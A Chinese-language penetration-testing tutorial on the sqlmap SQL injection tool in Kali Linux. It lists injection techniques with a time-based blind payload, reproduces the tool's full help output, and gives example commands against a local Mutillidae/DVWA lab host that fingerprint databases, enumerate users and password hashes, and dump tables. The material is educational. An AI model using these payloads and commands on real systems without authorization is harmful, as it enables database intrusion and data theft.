Kali Linux渗透测试之SQLmap自动注入(一)——Target
1. SQLmap工具简介
- SQLmap是一款开源的SQL注入漏洞检测、利用工具;
- 可以检测动态页面中get/post参数、cookie、http头;
- 它由Python语言开发而成,运行需要安装python环境;
- 在kali中已经集成,其功能完善,适用几乎所有数据库,可自动进行数据榨取;
- 可以获取数据库指纹信息、访问底层文件系统、执行操作系统命令;
- 也可以做XSS漏洞检测;
注意:sqlmap是用来检测和利用sql注入点的,并不能扫描出网站有哪些漏洞,所以使用前先找出sql注入点。
2. SQLmap基于五种漏洞检测技术
(注:无论哪种检测,都是为了证明目标存在SQL注入漏洞)
1、基于布尔的盲注检测;
2、基于时间的盲注检测;
'and (select*from (select(sleep(20)))a)--+
3、基于错误的检测;
4、基于UNION联合查询的检测;
适用于通过循环直接输出联合查询结果,否则只显示第一项结果
5、基于堆叠查询的检测;
通过分号(;)堆叠多个查询语句
适用于非select的数据修改、删除的操作
3. SQLmap支持的数据库管理系统DBMS
MySQL、Oracle、PostgreSQL、Microsoft SQL Server, Microsoft Access,IBM DB2, SQLite,Firebird, Sybase , SAP MaxDB
4. SQLmap的其他特性
1、数据库直接连接 -d 【客户端直接连接服务器端数据库,链接账户信息】;
不通过SQL注入,但需要指定身份认证信息、IP、端口,可直接查看数据库信息;
2、与burpsuite、Google结合使用,支持正则表达式限定测试目标;
3、Get、Post、Cookie、Referer、User-Agent(随机或指定);
支持扫描身份认证后的web application,认证成功后,服务器会返回cookie,SQLmap智能,Cookie过期后会自动处理Set-Cookie头、更新Cookie信息【不用担心扫描过程中,cookie过期】
4、限速:最大并发、延迟发送;
5、支持Basic,Digeset,NTLM,CA身份认证;
6、数据库版本、用户、权限、hash枚举和字典破解、暴力破解表列名称;
7、文件上传下载、UDF、启动并执行存储过程、操作系统命令执行、访问windows注册表;
8、与W3af、metasploit集成结合使用,基于数据库服务进程提权和上传执行后门;
5. SQLmap安装
【kali已集成,随kali库更新而更新】
其他linux系统安装
- apt-get install git
- git clone https://github.com/sqlmapproject/sqlmap.git
升级
- sqlmap --update #在线更新
- git clone https://github.com/sqlmapproject/sqlmap.git #离线更新
- git pull
6. SQLmap自动注入01——Target
sqlmap的功能主要包括七大类,在下面的介绍中主要介绍第一类Target,后续文章中会介绍其他类的功能;
6.1> 功能详情
sqlmap –h #常用参数列表
root@root:~# sqlmap -h
___
__H__
___ ___[']_____ ___ ___ {1.2.3#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
Usage: python sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs
Request:
These options can be used to specify how to connect to the target URL
--data=DATA Data string to be sent through POST
--cookie=COOKIE HTTP Cookie header value
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to this value
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables. Moreover you can run your own SQL statements
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
sqlmap –hh #所有参数列表
root@root:~# sqlmap -hh
___
__H__
___ ___[']_____ ___ ___ {1.2.3#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
Usage: python sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-d DIRECT Connection string for direct database connection
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-l LOGFILE Parse target(s) from Burp or WebScarab proxy log file
-x SITEMAPURL Parse target(s) from remote sitemap(.xml) file
-m BULKFILE Scan multiple targets given in a textual file
-r REQUESTFILE Load HTTP request from a file
-g GOOGLEDORK Process Google dork results as target URLs
-c CONFIGFILE Load options from a configuration INI file
Request:
These options can be used to specify how to connect to the target URL
--method=METHOD Force usage of given HTTP method (e.g. PUT)
--data=DATA Data string to be sent through POST
--param-del=PARA.. Character used for splitting parameter values
--cookie=COOKIE HTTP Cookie header value
--cookie-del=COO.. Character used for splitting cookie values
--load-cookies=L.. File containing cookies in Netscape/wget format
--drop-set-cookie Ignore Set-Cookie header from response
--user-agent=AGENT HTTP User-Agent header value
--random-agent Use randomly selected HTTP User-Agent header value
--host=HOST HTTP Host header value
--referer=REFERER HTTP Referer header value
-H HEADER, --hea.. Extra header (e.g. "X-Forwarded-For: 127.0.0.1")
--headers=HEADERS Extra headers (e.g. "Accept-Language: fr\nETag: 123")
--auth-type=AUTH.. HTTP authentication type (Basic, Digest, NTLM or PKI)
--auth-cred=AUTH.. HTTP authentication credentials (name:password)
--auth-file=AUTH.. HTTP authentication PEM cert/private key file
--ignore-code=IG.. Ignore HTTP error code (e.g. 401)
--ignore-proxy Ignore system default proxy settings
--ignore-redirects Ignore redirection attempts
--ignore-timeouts Ignore connection timeouts
--proxy=PROXY Use a proxy to connect to the target URL
--proxy-cred=PRO.. Proxy authentication credentials (name:password)
--proxy-file=PRO.. Load proxy list from a file
--tor Use Tor anonymity network
--tor-port=TORPORT Set Tor proxy port other than default
--tor-type=TORTYPE Set Tor proxy type (HTTP, SOCKS4 or SOCKS5 (default))
--check-tor Check to see if Tor is used properly
--delay=DELAY Delay in seconds between each HTTP request
--timeout=TIMEOUT Seconds to wait before timeout connection (default 30)
--retries=RETRIES Retries when the connection timeouts (default 3)
--randomize=RPARAM Randomly change value for given parameter(s)
--safe-url=SAFEURL URL address to visit frequently during testing
--safe-post=SAFE.. POST data to send to a safe URL
--safe-req=SAFER.. Load safe HTTP request from a file
--safe-freq=SAFE.. Test requests between two visits to a given safe URL
--skip-urlencode Skip URL encoding of payload data
--csrf-token=CSR.. Parameter used to hold anti-CSRF token
--csrf-url=CSRFURL URL address to visit to extract anti-CSRF token
--force-ssl Force usage of SSL/HTTPS
--hpp Use HTTP parameter pollution method
--eval=EVALCODE Evaluate provided Python code before the request (e.g.
"import hashlib;id2=hashlib.md5(id).hexdigest()")
Optimization:
These options can be used to optimize the performance of sqlmap
-o Turn on all optimization switches
--predict-output Predict common queries output
--keep-alive Use persistent HTTP(s) connections
--null-connection Retrieve page length without actual HTTP response body
--threads=THREADS Max number of concurrent HTTP(s) requests (default 1)
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--skip=SKIP Skip testing for given parameter(s)
--skip-static Skip testing parameters that not appear to be dynamic
--param-exclude=.. Regexp to exclude parameters from testing (e.g. "ses")
--dbms=DBMS Force back-end DBMS to this value
--dbms-cred=DBMS.. DBMS authentication credentials (user:password)
--os=OS Force back-end DBMS operating system to this value
--invalid-bignum Use big numbers for invalidating values
--invalid-logical Use logical operations for invalidating values
--invalid-string Use random strings for invalidating values
--no-cast Turn off payload casting mechanism
--no-escape Turn off string escaping mechanism
--prefix=PREFIX Injection payload prefix string
--suffix=SUFFIX Injection payload suffix string
--tamper=TAMPER Use given script(s) for tampering injection data
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
--string=STRING String to match when query is evaluated to True
--not-string=NOT.. String to match when query is evaluated to False
--regexp=REGEXP Regexp to match when query is evaluated to True
--code=CODE HTTP code to match when query is evaluated to True
--text-only Compare pages based only on the textual content
--titles Compare pages based only on their titles
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH SQL injection techniques to use (default "BEUSTQ")
--time-sec=TIMESEC Seconds to delay the DBMS response (default 5)
--union-cols=UCOLS Range of columns to test for UNION query SQL injection
--union-char=UCHAR Character to use for bruteforcing number of columns
--union-from=UFROM Table to use in FROM part of UNION query SQL injection
--dns-domain=DNS.. Domain name used for DNS exfiltration attack
--second-order=S.. Resulting page URL searched for second-order response
Fingerprint:
-f, --fingerprint Perform an extensive DBMS version fingerprint
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables. Moreover you can run your own SQL statements
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--hostname Retrieve DBMS server hostname
--is-dba Detect if the DBMS current user is DBA
--users Enumerate DBMS users
--passwords Enumerate DBMS users password hashes
--privileges Enumerate DBMS users privileges
--roles Enumerate DBMS users roles
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--count Retrieve number of entries for table(s)
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
--search Search column(s), table(s) and/or database name(s)
--comments Retrieve DBMS comments
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
-X EXCLUDE DBMS database identifier(s) to not enumerate
-U USER DBMS user to enumerate
--exclude-sysdbs Exclude DBMS system databases when enumerating tables
--pivot-column=P.. Pivot column name
--where=DUMPWHERE Use WHERE condition while table dumping
--start=LIMITSTART First dump table entry to retrieve
--stop=LIMITSTOP Last dump table entry to retrieve
--first=FIRSTCHAR First query output word character to retrieve
--last=LASTCHAR Last query output word character to retrieve
--sql-query=QUERY SQL statement to be executed
--sql-shell Prompt for an interactive SQL shell
--sql-file=SQLFILE Execute SQL statements from given file(s)
Brute force:
These options can be used to run brute force checks
--common-tables Check existence of common tables
--common-columns Check existence of common columns
User-defined function injection:
These options can be used to create custom user-defined functions
--udf-inject Inject custom user-defined functions
--shared-lib=SHLIB Local path of the shared library
File system access:
These options can be used to access the back-end database management
system underlying file system
--file-read=RFILE Read a file from the back-end DBMS file system
--file-write=WFILE Write a local file on the back-end DBMS file system
--file-dest=DFILE Back-end DBMS absolute filepath to write to
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-cmd=OSCMD Execute an operating system command
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
--os-smbrelay One click prompt for an OOB shell, Meterpreter or VNC
--os-bof Stored procedure buffer overflow exploitation
--priv-esc Database process user privilege escalation
--msf-path=MSFPATH Local path where Metasploit Framework is installed
--tmp-path=TMPPATH Remote absolute path of temporary files directory
Windows registry access:
These options can be used to access the back-end database management
system Windows registry
--reg-read Read a Windows registry key value
--reg-add Write a Windows registry key value data
--reg-del Delete a Windows registry key value
--reg-key=REGKEY Windows registry key
--reg-value=REGVAL Windows registry key value
--reg-data=REGDATA Windows registry key value data
--reg-type=REGTYPE Windows registry key value type
General:
These options can be used to set some general working parameters
-s SESSIONFILE Load session from a stored (.sqlite) file
-t TRAFFICFILE Log all HTTP traffic into a textual file
--batch Never ask for user input, use the default behavior
--binary-fields=.. Result fields having binary values (e.g. "digest")
--check-internet Check Internet connection before assessing the target
--crawl=CRAWLDEPTH Crawl the website starting from the target URL
--crawl-exclude=.. Regexp to exclude pages from crawling (e.g. "logout")
--csv-del=CSVDEL Delimiting character used in CSV output (default ",")
--charset=CHARSET Blind SQL injection charset (e.g. "0123456789abcdef")
--dump-format=DU.. Format of dumped data (CSV (default), HTML or SQLITE)
--encoding=ENCOD.. Character encoding used for data retrieval (e.g. GBK)
--eta Display for each output the estimated time of arrival
--flush-session Flush session files for current target
--forms Parse and test forms on target URL
--fresh-queries Ignore query results stored in session file
--har=HARFILE Log all HTTP traffic into a HAR file
--hex Use DBMS hex function(s) for data retrieval
--output-dir=OUT.. Custom output directory path
--parse-errors Parse and display DBMS error messages from responses
--save=SAVECONFIG Save options to a configuration INI file
--scope=SCOPE Regexp to filter targets from provided proxy log
--test-filter=TE.. Select tests by payloads and/or titles (e.g. ROW)
--test-skip=TEST.. Skip tests by payloads and/or titles (e.g. BENCHMARK)
--update Update sqlmap
Miscellaneous:
-z MNEMONICS Use short mnemonics (e.g. "flu,bat,ban,tec=EU")
--alert=ALERT Run host OS command(s) when SQL injection is found
--answers=ANSWERS Set question answers (e.g. "quit=N,follow=N")
--beep Beep on question and/or when SQL injection is found
--cleanup Clean up the DBMS from sqlmap specific UDF and tables
--dependencies Check for missing (non-core) sqlmap dependencies
--disable-coloring Disable console output coloring
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--identify-waf Make a thorough testing for a WAF/IPS/IDS protection
--mobile Imitate smartphone through HTTP User-Agent header
--offline Work in offline mode (only use session data)
--purge-output Safely remove all content from output directory
--skip-waf Skip heuristic detection of WAF/IPS/IDS protection
--smart Conduct thorough tests only if positive heuristic(s)
--sqlmap-shell Prompt for an interactive sqlmap shell
--tmp-dir=TMPDIR Local directory for storing temporary files
--web-root=WEBROOT Web server document root directory (e.g. "/var/www")
--wizard Simple wizard interface for beginner users
6.2> 常用参数示例
(1) -p:指定检查变量;-f:检查数据库指纹信息;

sqlmap -u "http://192.168.37.135/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details" -p username -f
(2)--users:查当前的数据库账户;
sqlmap -u "http://192.168.37.135/mutillidae/index.php?page=user-info.php&username=11&password=11&user-info-php-submit-button=View+Account+Details" -p username --users
(3)--banners:查看数据库的版本信息;
sqlmap -u "http://192.168.37.135/mutillidae/index.php?page=user-info.php&username=11&password=11&user-info-php-submit-button=View+Account+Details" -p username --banner
(4)--dbs:查看目标数据库管理系统中有哪些数据库;
sqlmap -u "http://192.168.37.135/mutillidae/index.php?page=user-info.php&username=11&password=11&user-info-php-submit-button=View+Account+Details" -p username --dbs
(5)--schema:查看原数据库【前提:当前数据库账户有权限去查询原数据库】;
sqlmap -u "http://192.168.37.135/mutillidae/index.php?page=user-info.php&username=11&password=11&user-info-php-submit-button=View+Account+Details" -p username --schema
(6)-a:可以查询所有能查的信息;【发现哈希值,就会尝试去破解】
sqlmap -u "http://192.168.37.135/mutillidae/index.php?page=user-info.php&username=11&password=11&user-info-php-submit-button=View+Account+Details" -p username -a
6.3> SQLmap自动注入01——Target
Target:
At least one of these options has to be provided to define the
target(s)
-d DIRECT Connection string for direct database connection
#直接连接数据库服务
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
#目标url,一定要存在参数变量
-l LOGFILE Parse target(s) from Burp or WebScarab proxy log file
#从Burp或WebScarab代理日志文件中解析目标,对里面的URL,逐个进行检查,判断是否有注入点
-x SITEMAPURL Parse target(s) from remote sitemap(.xml) file
#从远程站点地图(.xml)文件中解析目标
-m BULKFILE Scan multiple targets given in a textual file
#扫描文本文件中给定的多个目标
-r REQUESTFILE Load HTTP request from a file
#从文件中加载HTTP请求
-g GOOGLEDORK Process Google dork results as target URLs
#处理作为目标url的谷歌dork结果
-c CONFIGFILE Load options from a configuration INI file
#从配置INI文件中加载选项6.4> SQLmap自动注入01——Target【示例】

(1)-d:前提有数据库管理系统的账号密码 【速度快】
【不是通过SQL注入漏洞来连接数据库,而是把SQLmap本身作为一个数据库的客户端程序来直接连接数据库的IP地址和端口】
sqlmap –d “mysql://user:password@192.168.37.135:3306/dvwa” -f
(2)-m:扫描多个URL列表文件
sqlmap –m list.txt
- http://1.1.1.1/vuln1.php?q=foobar
- http://1.1.1.1/vuln3/id/1*
(3)-g:扫描Google搜索结果【需要做代理链】
sqlmap.py –g “inurl:\”.php?id=1\””
(4)POST方法
使用http请求文件(burpsuite):sqlmap –r request.txt
#将burpsuite中截获的http请求复制黏贴成一个文本文件request.txt;
(5) HTTPS
sqlmap –u https://1.1.1.1/a.php?id=1:443 --force-ssl 【通过https来和目标服务器进行交互】
(6) 扫描配置文件
可将扫描参数集成为一个配置文件:sqlmap -c sqlmap.conf
默认的配置文件: /etc/sqlmap/sqlmap.conf